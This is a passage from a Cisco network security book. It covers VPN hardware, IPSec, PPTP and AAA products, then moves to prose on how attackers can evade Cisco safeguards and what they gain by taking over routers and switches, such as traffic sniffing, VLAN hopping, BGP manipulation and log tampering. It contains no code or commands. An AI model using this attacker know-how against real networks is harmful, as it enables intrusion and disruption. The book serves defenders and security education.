The first edition VAC card supports standard Data Encry ption Standard (DES) and 3DES encry ption and can be installed in any PIX family devices from PIX 515 onward. Bear in mind that only one card can be installed. The 168-bit 3DES throughput is increased to a maximum of 100 Mbps and the number of simultaneous tunnels is increased to 2000.

The second edition VAC+ is similar in its function to the predecessor card, but it has a greater processing capability and supports newer 256-bit Adv anced Encry ption Standard (AES). The maximum VPN throughput is increased to 440 Mbps.

A v ariety of hardware encry ption modules are also av ailable for casual IOSbased routers, as summarized in Table 2-5. These modules are functionally similar to the PIX VACs.

**Table 2-5: IOS-Based Routers with VPN Module**





## **IPSec**

In simple terms, y ou can v iew IPSec as consisting of three major parts: the Authentication Header (AH), Encapsulated Security Pay load (ESP), and Internet Key Exchange (IKE).

# **Authentication Header**

AH (IP protocol 51) is used to ensure the authentication and integrity of the data flow between peers. A message digest is calculated and sent to the end node; this message is deriv ed from the v alues in both the IP header and the data pay load. The receiv ing end computes another message digest based on the receiv ed packet and compares it with the message digest receiv ed. If any packet f ield was modif ied in transit, such change will be noticed. AH also accounts for the anti-replay service by implementing sliding window on each IPSec node. Cisco supports the standard MD5 and SHA1 message digest functions.

# **Encapsulated Security Payload**

For clients requiring confidentiality of their data flow, ESP (IP protocol 50) presents two possible solutions. A data pay load can be encry pted while leav ing the header inf ormation intact (Transport mode) or a complete packet can be encry pted (Tunnel mode) and new headers added. Tunnel mode prov ides additional security lev el since the source and destination addresses of the packet are hidden. Cisco supports DES, 3DES, and AES as standard encry ption algorithms.

# **Internet Key Exchange**

IKE is a general purpose security exchange protocol that is used in Phase 1 operation to authenticate IPSec peers and establish a secure channel to protect f eature negotiations in Phase 2.

The following functions are performed during IKE Phase 1:

- Authentication and protection of IPSec nodes identities
- Matching IKE Security Association (SA) policy negotiation to protect IKE exchanges
- Authenticated Diffie-Hellman exchange to establish a matching shared secret key, which is a session key for the sy mmetric cipher (usually 3DES or AES) used for actual traf fic encry ption
- Tunnel establishment for the IKE Phase 2 negotiation

Phase 2 is used to negotiate the IPSec SAs employ ed to set up an IPSec tunnel to protect IP traffic. A single Phase 1 SA can be used to negotiate Phase 2 SAs.

The following functions are performed during IKE Phase 2:

IPSec SA parameter negotiations

- IPSec SA establishment
- **Periodical renegotiation of the IPSec SA**
- Additional Diffie-Hellman exchange performed for Perfect Forward Secrecy (PFS)

## **Authentication Methods**

Cisco utilizes two forms of authentication methods to authorize the peers who are participating in the IPSec interconnection: Pre-Shared Key (PSK) and x509 certif icates.

The first authentication case relies on the proof of possession of a shared secret between two parties eligible for communication. The factor with a potential to compromise the security of this solution is unsafe distribution of the PSK. While it works fine for a limited number of participating hosts inv olv ed in the VPN, such a solution does not scale well.

The second method of authentication relies on the RSA public key cry ptography used as a part of the x509 standard, where each node is in possession of the public/priv ate part of the certif icate. The method relies on the sending node encry pting some pseudorandom data with the other node's public key ; such a message can be decry pted only by the possessor of the corresponding priv ate key. The receiv ing host decry pts such a message and repeats the process v ice v ersa. The Certif icate Authority (CA) is of great importance in this situation, particularly in the untrusted env ironment with a large number of participating hosts. Thus, the peers rely on the trusted third party (CA in our case) to establish the authenticity of the other end.

### **PPTP**

Another classic example of a modern day widely -used VPN is a proprietary PPTP that was dev eloped by Microsoft. The good thing about this protocol is that practically every version of Windows has inbuilt support for it. All major Cisco products have support for PPTP as well. Its introduction started from IOS v ersion 12.0 for 7100/7200 routers and mov ed to general router platform since v ersion 12.1; PIXOS has supported PPTP since v ersion 5.1. PPTP is generally considered to be less f lexible and does not possess the same lev el of interoperability as IPSec. For example, the encry ption of PPTP tunnels can be done only using the RC4 streaming cipher.

Howev er, PPTP is easy to set up and use and is abundant in the real world.

The protocol relies on the TCP connection established between peers for exchanging signaling inf ormation, checking the status of the PPTP connection, and prov iding ov erall control of the PPTP tunnel. The actual data transition part of the VPN occurs on another lay er, where the data packets are f irst encapsulated inside the PPP packets that are f urther encapsulated into GRE packets and sent ov er the network.

Sev eral methods of authentication are supported, including the f ollowing:

- **Password Authentication Protocol (PAP)** Not recommended, as the passwords are sent in cleartext, and theref ore can be easily intercepted.
- **Challenge Handshake Authentication Protocol (CHAP)** Relies on the challenge/response security mechanism for v erif y ing the identity without rev ealing the secret to the public.
- **Shiva PAP (SPAP)** An old insecure authentication protocol supported by NT Remote Access Serv er RAS.
- **Microsoft CHAP (MS-CHAPv1)** An authentication protocol y ou are required to select if you plan to use Microsoft Point to Point Encry ption (MPPE). It has a long history of v ulnerabilities and is not recommended.
- **Microsoft CHAP (MS-CHAPv2)** A later v ersion of the original MS-CHAPv 1 with sev eral major improv ements implemented. It is not backward compatible with MS-CHAPv 1. This method is still considered to be a rather weak solution, but it's currently the most sensible authentication protocol to be used

for PPTP authentication.

Ev en though Cisco supports Microsoft PPTP VPNs, both Bruce Schneier and Dr. Mudge, who subjected MS-CHAPv 1 to a high degree of scrutiny, came to an agreement that this protocol is not suitable for deployment in env ironments in which security is critical. As for the user and device authentication methodologies, the solutions provided by Cisco go far bey ond the authentication protocols used by PPTP and are described in the section to f ollow.



 $Next$ 



 $Next$ 

# **CISCO AAA AND RELATED SERVICES**

This section prov ides a short introduction to the AAA methodology and its implementation in Cisco equipment. We prov ide some examples of how this framework can be used to configure AAA on v arious Cisco devices.

## **Overview of AAA Methodology**

The Authentication, Authorization, and Accounting methodology has been dev eloped to control the lev els of access to network resources dy namically, including the ability to monitor the network, enforce policies, account for network use, and provide information required to charge for network usage. You'll be hard pressed to find Cisco documentation that does not recommend the use of AAA ev en for the small-scale network infrastructure. We agree with that recommendation and suggest that you use the AAA principles as a foundation for secure and robust network deployment.

Cisco documentation outlines the f ollowing benef its of using the AAA framework:

- Increased flexibility and control of access configuration
- **Scalability**
- Standardized authentication methods, such as RADIUS, TACACS+, and Kerberos
- Multiple backup sy stems

## **Cisco and AAA**

Cisco sof tware and equipment prov ide a good example of the corporationwide enforcement of the AAA framework throughout v arious deployment lay ers of network infrastructure. All Cisco equipment can be conf igured in such a way to allow users to be authenticated, authorized, and accounted for from a centralized database using either RADIUS, TACACS+, or another method such as Kerberos. Cisco Sy stems has dev eloped the f ollowing

products to support the AAA infrastructure, ranging from user-end Network Authentication Serv er (NAS) equipment to network-end routers and switches:

- Cisco CNS Access Registrar
- Cisco CNS Network Registrar
- Cisco Global Roaming Serv er Software
- Cisco Secure Access Control Server
- Cisco Secure Access Control Serv er Solution Engine
- Cisco Secure User Registration Tool

These products are discussed in greater detail in the following sections.

# **Cisco Client AAASubsystem**

All the Cisco devices ranging from SOHO equipment to high-end industry firewall, switch, and router appliances support AAA services. Configuring AAA for the client side is relatively simple and very similar throughout various equipment ty pes. To enable security on a Cisco router or firewall using AAA, f ollow this process:

- 1. Enable AAA by using the aaa new-model global conf iguration command.
- 2. If you would like to use a separate AAA server, configure security protocol parameters, such as RADIUS. TACACS+, or Kerberos in line with y our needs.
- 3. Define the method lists for authentication by using an aaa authentication command.
- 4. Apply the method lists to a particular interf ace or line, if required.
- 5. Configure authorization using the aaa authorization

command.

- 6. Configure accounting using the aaa accounting command.
- 7. Do not forget to create a local user database on the dev ice with a *username* <name>*password* <password> string and set it as a second selection af ter RADIUS/TACACS+ in y our aaa authentication command (option local). This will sav e y ou a lot of trouble should the central authentication serv er f ail.

**Note** If you can afford it, it is a good idea to have a backup central authentication serv er running a redundancy protocol, such as Virtual Router Resilience Protocol (VRRP), between itself and the main authentication serv er.

Unfortunately, the scope of this chapter does not allow for in-depth coverage of command line interface (CLI) commands for the AAA framework. For the description of the used commands and their complete implementation, please ref er to the "Authentication Commands" chapter of the Cisco IOS Security Command Ref erence.

## **Cisco CNS Access Registrar**

Cisco CNS Access Registrar is a RADIUS-compliant access policy serv er designed to support AAA for deliv ery of dial. Integrated Services Digital Network (ISDN), cable, Digital Subscriber Line (DSL), wireless, and Voice ov er IP (VoIP) communications. Cisco CNS Access Registrar prov ides carrier-class perf ormance and scalability as well as the extensibility required for integration with ev oly ing service management sy stems. Cisco Access Registrar from v ersion 3.0 also has the ability to make real-time AAA requests to billing sy stems to support the prepaid applications market such as wireless hotspots.

Following are some of the features of CNS Access Registrar:

- Oracle database support v ia Open Database Connectivity (ODBC)
- **Prepaid billing**
- EAP-MD5 support
- Enhanced conf iguration interf ace with
	- Automatic command completion
	- Context-sensitiv e list of options
	- Recall of values for speedy editing
	- Faster and easier user return-attribute conf iguration
	- **•** Faster and easier check-items configuration
	- Detailed conf iguration-error messages
- $\blacksquare$  Pref ix rule in policy engine
- Lightweight Directory Access Protocol (LDAP) directory rebind
- Increased multiv endor support
- Time-based accounting file rollov er
- User-password ov erriding
- Optimized accounting-request handling, including improved algorithms for handling duplicate accounting requests containing Acct-Delay -Time.

Cisco Access Registrar sof tware runs on Sun Solaris/SPARC hardware with Solaris 7/8 installed.

### **Cisco CNS Network Registrar**

Cisco CNS Network Registrar is a full-featured DNS/DHCP sy stem that provides scalable naming and addressing services for enterprise and serv ice-prov ider networks. For cable ISPs, Cisco CNS Network Registrar additionally provides scalable DNS and Dy namic Host Configuration Protocol (DHCP) services and forms the basis of a Data Over Cable Serv ice Interf ace Specif ication (DOCSIS) cable modem prov isioning sy stem.

Cisco CNS Network Registrar includes a standards-compliant DNS serv er that of fers an adv anced feature set, including support for incremental zone transf ers, dy namic updates, and notif y. The Cisco CNS Network Registrar DHCP serv er supports DHCP Saf e Failov er (redundant DHCP serv ers), dy namic DNS updates, DOCSIS cable modems, and integration with directory services using LDAPv 3. CNS Network Registrar is av ailable for Solaris 8/9, Windows 2000 serv ers, and v arious Linux platf orms.

### **CiscoSecure Global Roaming Server Software**

CiscoSecure Global Roaming Serv er (GRS) is a specialized security sof tware solution for AAA. CiscoSecure GRS turns existing dial-in infrastructures into v irtual Points of Presence (PoPs). Using GRS, a network access provider can offer wholesale dial access services such as Internet roaming, intranet roaming (roaming v irtual priv ate dial network [VPDN]), and VPDN access. At the time of writing, the CiscoSecure GRS sof tware is supported only on the SPARC Solaris platf orm. More inf ormation about this sof tware platf orm can be found at

*http://www.cisco.com/en/US/products/sw/secursw/ps2109/index.html*.

# **Cisco Access Server-Based AAASubsystem**

This section highlights v arious Cisco access serv er models used for dial-in authentication and authorization for both RADIUS and TACACS+. You'll find sev eral access serv er platf orms manuf actured by Cisco. Access serv er models usually start with AS followed by a four-digit number, depending on

the capabilities of the required platf orm. For instance, an AS5800 series gateway is the highest capacity and a high av ailability product from the Cisco access serv er ty pes. This platf orm is designed to meet the demands of large, dy namic serv ice prov iders, supporting up to 5 channelized T3s (CT3s), 96 T1s, 86 E1s, or 2 STM-1 (108 E1s) of data, v oice, and f ax serv ices, on any port at any time supporting up to 3360 concurrent users. Whereas, the Cisco AS5350 gateway is a cost-effective platform that supports 2-, 4-, or 8-port T1/7-port E1 conf igurations and prov ides univ ersal port data, voice, and fax services on any port at any time. AS5350 has a modular design and is ideally suited for smaller scale ISPs and enterprise companies. The midrange AS5400 series access serv er is an ideal solution for dial-in access of the medium-size organization that does not require the perf ormance of a high-scale solution such as AS5800.

# **Cisco Secure Access Control Server**

Cisco's deploy ment of the AAA serv er platf orm comes in two v ariants. One is implemented in sof tware, which is av ailable for both Windows and UNIX platf orms, named Cisco Secure Access Control Serv er (ACS).

The other ty pe of ACS is a highly scalable hardware platf orm called Cisco Secure Access Control Serv er Solution Engine. It feeds authentication, authorization, and accounting data from a centralized RADIUS or TACACS+ protocol. The hardware engine helps to ensure enf orcement of assigned policies by allowing network administrators to control the f ollowing:

- Who can log into the network
- The privileges each user has in the network
- Recorded security audit or account billing information
- Access and command controls that are enabled for each conf iguration's administrator

The hardware engine has the following specifications:

**CPU:** Intel Pentium 4 3.2 GHz

- **Memory:** 1GB of RAM
- **Hard Drive:** 80GB of free disk space
- **Network:** Two built-in 10/100 Ethernet controllers and f loppy disk driv e

### **Cisco Secure User Registration Tool**

Cisco User Registration Tool (URT) is a dy namic authorization and policy control tool that manages access to LAN resources by splitting user traffic through VLANs. It prov ides an increased LAN security by identif y ing and authenticating users as they start accessing the network. Cisco URT associates users to the network resources they are authorized to use by dy namically assigning them to their appropriate VLAN. Cisco URT can monitor and manage user identif ication, locations, and access times and allow users to be mobile throughout the organization and securely access their resources and serv ices from any av ailable network port.

From v ersion 2.5 and upward, URT introduces a web front-end client and RADIUS-based back-end authentication infrastructure, making it suitable for an extended range of customer network sizes and applications. The administration serv er of URT is av ailable for a range of Windows serv ers, while the front-end client sof tware is av ailable for Windows, Linux, and MacOS platforms.

To get a better understanding of how AAA methodology works in practice, take a look at Figure 2-1. Here, clients connect to an ISP using a dial-up or similar method. The NAS serv er requests authentication credentials from users and passes it to the RADIUS/ TACACS+ ACS server. After successful authorization, the NAS equipment grants the clients access to the network resources. If accounting functionality has been enabled, the NAS equipment would send all necessary details to the ACS accounting serv er to monitor the clients' network usage.



conf iguration



 $Next$ 



 $Next$ 

# **SECURITY IMPLICATIONS OF CISCO INTERNETWORK DESIGN AND SECURITY ELEMENTS**

The time has come to summarize the network design models and Cisco security elements discussed in this and the previous chapter. This sets the battlefield on which the action described in the chapters to follow will take place, positioning its rivers, hills, redoubts, and entrenchments. Figure 2-2 represents v arious Cisco security dev ices spread along three lay ers of the campus network. Of course, there could be more lay ers, but ev en those few shown will provide enough food for thought for both defender and attacker alike. For the def ender though, there are things that make lif e somewhat easier. One example is multiple dev ice management applications produced by Cisco to simplify the complex task of configuring, updating, and monitoring devices with a very different command syntax, including but not limited to the f ollowing:

- **IOS CLI**
- CatOS CLI
- **PIXOS CLI**
- Aironet CLI
- Cisco 700 CLI
- UNIX shell (Linux and Solaris-based Cisco appliances)
- CMD.EXE (Windows-based serv er applications)
- snmpget, snmpset, and other Net-SNMP utilities
- **Various GUIs**



**Figure 2-2:** Cisco hierarchical design network security model

Cisco management applications cov er all aspects of Cisco network and network security, and nearly all of them can be integrated with the CiscoWorks suite. CiscoWorks Security Inf ormation Management Solution (SIMS) is probably the most complete Cisco security management application that cov ers collection, analy sis, and correlation of security ev ents across the whole enterprise network. To conf igure security of multiple Cisco routers simultaneously, the Cisco Router and Security Dev ice Manager (SDM) supports Cisco 830, 1700, 2600XM, 2691, 3600, 3700, 7204VXR, 7206XVR, and 7301 routers. For security -specif ic Cisco appliances, the Cisco PIX Dev ice Manager, CiscoWorks VPN/ Security Management Solution, and Cisco IP Solution Center are av ailable. Finally, a suite of Cisco CNS products, or so-called intelligent agents, are av ailable for automated network maintenance and monitoring. These include Cisco CNS Access Registrar, which is a RADIUS-compliant, access policy server for ISP AAA serv ices supporting all ty pes of user access. Cisco CNS intelligent agents can be run on Solaris, Linux, and HP-UX workstations or a specialized appliance, the Cisco CNS 2100 Series Intelligence Engine shown in Figure 2-2. Cisco 1102 VLAN Policy Serv er can also be deploy ed at the access lay er to manage VLANs and run Cisco User Registration Tool (URT), described prev iously.

All these solutions and appliances combined make up what Cisco calls a *selfdefending network strategy*. Ideally, self-def ending networks should be able to identify attacks, react appropriately to their sev erity level, isolate hacked hosts, and reconfigure the network resources to block the attack (for example, shunning).

> While the v endors may thrive to achieve nearly automated management of the network—security management included—it can nev er be 100 percent automatic. Do not assume that the appliances will do all the work for you. More security appliances and applications means that more security knowledge and
**Caution** skills are needed, not less. Also, the fact that CiscoWorks and company prov ide a user-friendly point-and-click interf ace does not mean that y ou shouldn't know the CLI listed earlier. These applications are dev eloped out of necessity to manage massiv e networks that cannot be maintained otherwise, taking both quantity and workload of sy stem administrators into account. They are not written to allow y ou to spend a whole day at Slashdot, ev en though it may not be such a bad idea, af ter all. Management GUIs do not cov er many capabilities of the appliances they manage, nor are they bug-and communication f ault-free and alway s av ailable. Besides, skilled hackers know well the command interf aces of dev ices they target—don't fall behind!

Another important weapon in the def ender's arsenal is not an appliance or sof tware bundle, but a collection of security white papers called "Cisco SAFE blueprints." At the moment of writing, 13 are av ailable:

- "Combating Slammer Worms"
- "SAFE Blueprint for Small, Midsize, and Remote-User Networks"
- "SAFE Laver 2 Security In-depth Version 2"
- "SAFE Nimda Attack Mitigation"
- "SAFE SQL Slammer Worm Attack Mitigation"
- "SAFE: IP Telephony Security in Depth"
- "SAFE: A Security Blueprint for Enterprise Networks"
- "SAFE: Best Practices for Securing Routing Protocols"
- "SAFE: Code-Red Attack Mitigation"
- "SAFE: IDS Deploy ment, Tuning, and Logging in Depth"
- "SAFE: VPN IPSec Virtual Priv ate Networks in Depth"
- "SAFE: Wireless LAN Security in Depth-version 2"
- "SAFE: Worm Mitigation"

These white papers are down-to-earth, practical, and detailed; include working examples of device configuration files; and are usually written by Cisco Certif ied Internetwork Experts (CCIEs). It makes excellent bedtime reading. Besides, if y ou ev er plan to take Cisco Certif ied Security Prof essional (CCSP) exams, y ou'll find out that many questions are about or directly based on the SAFE blueprints. Throughout this book, we will frequently ref er to these documents when outlining countermeasures against v arious attacks discussed.

Taking ev ery thing described abov e into consideration, what can an attacker do to circumv ent all these saf eguards and succeed?

First of all, as y ou know, we do not liv e in an ideal world. Humans are, and alway s will be, the weakest link. Hav ing a top-notch security equipment misconf igured and with def ault or bad passwords or SNMP communities set is not that uncommon. As a matter of f act, in such cases, it is better not to hav e that PIX or VPN concentrator at all, since either dev ice's presence will create a false sense of security for the network owners. Also, network security is a continuous process. The "If it works, don't fix it" approach just doesn't apply in the inf ormation security f ield. If that IDS signature database is not updated in time, an attacker will slip in undetected. Af ter the attack succeeds and the cracker preserv es remote access, patching and updates become pretty useless v entures. This is common sense that applies to any network setup, Cisco-based networks included.

Second, the security safeguards themselves can also fall prey to an attack. If someone wants to break into a bank, she will take care of the alarm sy stem first. We don't know whether the software run by Cisco security appliances and management consoles was thoroughly audited OpenBSD-

sty le on a subject of v arious security f laws (and OpenBSD itself is not flawless). Since in the majority of cases we are dealing with closed source sof tware, only its dev elopers possess such knowledge. Many of the Cisco security management applications run on the Windows platform, famous for its malware issues and other security problems. A v ariety of Cisco security appliances use mainstream operating sy stems such as Red Hat Linux and Solaris with multiple security f laws known. And as we show later in the book, proprietary closed source sy stems such as Cisco IOS can also be successfully exploited with administrator privileges gained. An even easier av enue of exploitation is attacking not the application or dev ice itself , but the traffic it generates. In particular, this applies to the appliance management traffic (for example, SNMP). Things that ease the work for sy stem administrators can also make it easier for crackers. Another good example is sy slog and other logging traffic types. If a PIX firewall detects the attack and sends a sy slog message, but that message is intercepted on the fly and modified with netsed, an attack may well go unmentioned. Make sure that all management and logging traffic on the network is well protected using some form of a VPN.

Third, you can get far with IP spoofing. If you are already on the network, spoof ing y our IP as one of the legitimate hosts, Cisco security appliances included, can produce a lot of conf usion when it comes to attack detection. For an outside attacker, IP spoof ing can be used to abuse the self-def ense features of the network and cause DoS by forcing network security appliances to shun legitimate IP ranges. Another way to sneak in is by hijacking legitimate established sessions and appending malicious traffic to them. Finally, an attacker can attempt to isolate security appliances such as the IDS sensors v ia a v ariety of second lay er and routing protocol attacks. Describing all these methodologies and more is the aim of the remaining chapters of this book.







## **SUMMARY**

In this chapter, we rev iewed a v ast v ariety of Cisco security solutions and their elements. If selected, deploy ed, conf igured, and maintained correctly, these appliances and applications can stop cold the majority of network attacks. This is the aim of Cisco Self-Def ending Networks def ense-in-depth strategy. On the other hand, Cisco security saf eguards can themselv es present a target for wily crackers determined to by pass network security countermeasures and hide their tracks. An experienced attacker will study these security solutions with great attention, in the same way a prof essional cracksman studies safe locks and alarm sy stems before attempting a major break-in.

Whether y ou are on the attack or def ense side, we hope that y ou hav e found these first two chapters useful and are now more aware of the full spectrum and sophistication of the Cisco v irtual battleground.





**Chapter 3: Real-World Cisco Security Issues** 

## **OVERVIEW**

In  $Chapters 1$  and  $2$ , y ou read about secure network design principles and v arious Cisco security f eatures and dev ices that were dev eloped to stop the crackers cold. How do they measure against real-world attackers and situations? To answer this question, consider the answers to the following: What motiv ates the Black Hats who go af ter y our Cisco routers, switches, and other networked dev ices? What do they gain from taking ov er these dev ices? How can a particular dev ice, rather than an entire network, be thoroughly tested for security flaws before it is placed in the network infrastructure or before it goes into production the first time?

This brief chapter aims to answer these questions before the real fun begins as we switch to hands-on hacking techniques.







# **WHY DO HACKERS WANT TO ENABLE YOUR BOX?**

A traditional *Hacking Exposed* series book usually contains a section dealing with why attackers want to root your network. This book is no exception, except *root* is replaced by *enable*—the equivalent for the UNIX superuser on Cisco routers and switches.

The inf ormation in this section is extremely important f or y ou to understand. Unf ortunately, many sy stem administrators do not consider routers and switches to be interesting targets for crackers and ov erlook their security, concentrating instead on serv ers and databases. Breaking away from this norm would be a v ital improv ement in saf eguarding a currently undef ended network and an important victory for White Hats worldwide. Of course, proper serv er, database, and ev en user desktop security is essential. Howev er, if a cracker takes ov er y our routers and switches, y our whole network will soon f all into his hands—including all deploy ed serv ers and database and data storage hosts.

Following are some of the motivies for a malicious hacker's attacks against serv ers and user desktops:

- $\blacksquare$  Hiding attack tracks to clear the path for future attacks
- Stealing bandwidth
- Stealing CPU cy cles for password cracking
- Stealing hard-drive space
- Stealing stored data
- Plain old v andalizing
- So-called "hacktiv ism"—attacks with political, religious, ethical, or other similar motiv es

■ Immature "0wn3d hostz" and "1337 skillz" online bragging rights

Of these motiv es, only stealing CPU cy cles and hard-driv e space (which is rather limited on Cisco routers and switches as compared to modern serv ers and desktops) can hardly /does not (whatev er y ou pref er) apply to Cisco dev ices in particular—but we nev er say *never*, because a Switch/Router Flash or ev en Non-v olatile Random Access Memory (NVRAM) can be an original place for hiding data. On the other hand, additional reasons are specif ic to hacking routers, switches, and other specialized networking appliances that are not applicable to both serv er and end-user hosts. A motiv e behind many of these hacks is simply *megalomania*—the attacker's delusions of grandeur.

The growing malicious ambitions of an indiv idual can be traced in answers to a few simple questions:

- Why own a host when you can take over a subnet?
- Why take over a subnet if you can have the whole network?
- $\blacksquare$ Why own just one network if y ou can control an Autonomous Sy stem (AS)?
- Bored of a single AS with thousands of hosts? How about taking on a Border Gateway Protocol (BGP) conf ederation?

The fastest and most efficient way of accomplishing these ambitions is by hacking into a router or a few routers on the network of interest. In particular, this applies to perimeter and gateway routers, core and "hub" (quotation marks here to av oid confusion with hubs as Lay er 1 dev ices) routers, and routers with a special role in the routing domain—BGP ref lectors and boarder routers, designated Open Shortest Path First (OSPF) routers, and so on. This is why understanding the network topologies and design lay ers described in Chapter 1 and properly mapping the networks are essential for crackers as well as network guardians. Knowing the terrain allows the attacker to prioritize the list of targets and spend more time and effort going after the most

significant routers first. In some cases, a more "casual" router or switch can be reconfigured to gain additional significance—for example, it can be set to win the next OSPF or Spanning Tree Protocol (STP) root bridge elections.

#### **What Attackers Gain**

Once y ou own a router (or a f ew of them), the network is y ours. Period. Who controls traffic flows also controls the network. Hacking routers is not harmless fun that allows you to pingflood those who disagree with you on Internet Relay Chat (IRC), as some beginners in #1337 chat rooms may think. When y ou get enabled on a router, y ou are inside the targeted network and can do any of the following:

- Completely map the internal network, both passively (Address Resolution Protocol [ARP] table, routing tables, traffic sniffing) and actively (Telnet, Secure Shell [SSH], f orwarding portscans to the network).
- Forward any type of traffic to the hosts on the attacked network from the hosts y ou control.
- $\blacksquare$  Sniff and modify all or specified traffic passing through the router. Mirroring traffic from the owned router to your host or plainly rerouting this traffic through y our host comes in very handy.
- Force the traffic that doesn't usually go through the router to pass through it.
- Establish an encry pted backchannel to the hacked network.
- Attack other networks from or through the owned router.
- $\blacksquare$ Inject Voice ov er Internet Protocol (VoIP) traffic for free phone calls and alter call forwarding (VoIP gateway s and gatekeepers only ).
- Cause all ty pes of hard-to-troubleshoot connectiv ity

problems-reshaping AS traffic forwarding via BGP manipulations is particularly evil and can be used as a form of an adv anced distributed denial-of-serv ice (DDoS) attack, and artificial routing loops are no fun either.

All of these and probably more can be done using show and debug IOS commands, access lists, routing metrics and administrativ e distance (AD) manipulation, policy routing, and a few other techniques. All these methods are described further in this book after we are done describing the how-tos about owning the dev ice, so stay tuned!

Keep in mind that here the term *router* ref ers to any Lay er 3 dev ice, including Cisco Cataly st switches with Route Switch Module (RSM) and Multilay er Switch Feature Card (MSFC) modules installed. So what can an attacker gain from taking ov er a Lay er 2 dev ice, such as a Cataly st switch without any routing capability? Apparently, quite a lot:

- $\blacksquare$  Map the internal network, both passiv ely and activ ely.
- **Sniff network traffic that passes through all or specified** switch ports using the wonderf ul Cisco Cataly st Switch Port Analy zer (SPAN) f eature.
- Abuse 802.1d and 802.1q protocols to sniff the switched network and force the traffic that doesn't usually go through the switch to pass through it.
- By pass virtual LAN (VLAN) separation ("jumping VLANs") and disabling that annoy ing MAC address f iltering.
- Cut off the ports with connected undesirable hosts (intrusion detection sy stem [IDS] sensors and monitoring stations, sy stem administrator's workstation).
- Access other network devices via Telnet or Secure Shell (SSH) (check out *http://www.cisco.com/warp/public/707/ssh\_cat\_switches.html* to see which CatOS v ersions and switch platf orms support

SSH).

■ Cause all kinds of hard-to-troubleshoot connectivity problems by abusing the data link lay er (disabling the STP af ter locking down the switch to cause Lay er 2 loops is particularly ev il).

The v ery existence of an externally hackable Cataly st switch exposed to the Internet (unless it's an ISP switch) is a ridiculous concept. Nev ertheless, in our practice, we hav e seen many such cases (and they nev er cease to amuse us). Besides, an attacker can be internal (a disgruntled employ ee or social engineer) or can come through an improperly def ended and positioned wireless LAN (WLAN).

How about other Cisco networking devices? Of course, the effect of taking them ov er will strictly depend on the dev ice specialization. Break-ins into Priv ate Internet Exchange (PIX) f irewalls don't happen that frequently and are usually due to human error and negligence. Frankly, sy stem administrators who leav e PIX f irewalls with easy -to-guess passwords and Simple Network Management Protocol (SNMP) communities should not be allowed to touch these dev ices, but we don't liv e in such a perf ect world. The majority of statements that apply to owning a gateway router apply to the hacked PIX firewalls, and you can add the effect of the false sense of security into the concoction. (After all, a firewall is there to "stop all hackers cold." and the firewall itself cannot be a source of an attack, right?)

